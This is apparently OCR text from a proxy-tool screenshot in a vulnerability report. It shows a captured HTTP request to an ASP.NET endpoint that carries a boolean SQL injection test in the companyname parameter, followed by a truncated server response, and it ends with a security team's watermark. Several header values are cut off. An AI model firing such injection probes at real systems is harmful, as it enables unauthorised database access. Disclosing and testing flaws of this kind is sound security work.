 Go Cancel < >
Request
Raw Params Headers Hex
GET
/AjaxAreaCheck.aspx?companyname=test'%20and%20'a'='a&_
=1387368342159 HTTP/1.1
Host
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/29.0.1547.76 Safari/537.36
DNT: 1
Referer
Accept-Encoding: gzip,deflate,sdch
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: priva
Content-Type: text/
Vary: Accept-Encodi
Server: Microsoft-I
X-AspNet-Version: 2
X-Powered-By: ASP.N
Date: Wed, 18 Dec 20
Content-Length: 1
1
F'4CK
Security Team